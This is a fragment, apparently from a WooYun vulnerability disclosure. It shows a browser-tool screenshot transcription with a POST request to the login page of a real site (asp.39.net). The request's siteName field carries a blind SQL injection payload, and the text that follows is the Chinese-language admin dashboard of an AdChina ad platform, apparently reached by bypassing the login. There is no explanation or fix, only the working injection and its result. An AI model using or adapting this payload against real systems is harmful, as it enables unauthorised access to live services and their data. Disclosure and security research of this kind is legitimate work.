 Load URL
http://asp.39.net/User/Login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
password=123456&siteName=aa'XOR(if(length(user())=22,1,0))OR'bb&username=test
AdChina AFP 供应方广告平台
首页 媒体资源 广告管理 客户管理 数据报告 受众管理 系统管理
首页
test，您好，以下控制中心的功能概括了您常用的大多数管理操作
媒体资源
PC页面广告位
管理网站结构及广告位，查看广告位排期或提取广告位代码。
— 15个广告位正处于完全空闲；
播放器广告位
管理Flash播放器及其广告位，查看广告位排期。
— 4个广告位正处于完全空闲；
移动广告位
管理移动网页及其广告位，查看广告位排期或提取广告位代码
广告位排期
查看广告位资源的投放排期及预定排期情况。
广告管理
订单管理
查看、搜索和管理订单，并管理订单里的投放。
投放管理
快速搜索、查看和管理投放，并快速查看投放的
创意管理
管理广告创意及配置。
系统管理
系统配置
进行尺寸管理、默认广告管理、模板管理、广告接口管理等系统相关的配置。
数据报告
订单报告
查看每个订单的报告（提供时报/日报/周报/月报
PC媒体报告
查看和定制网站、频道、页面及广告位的运行报
www.wooyun.org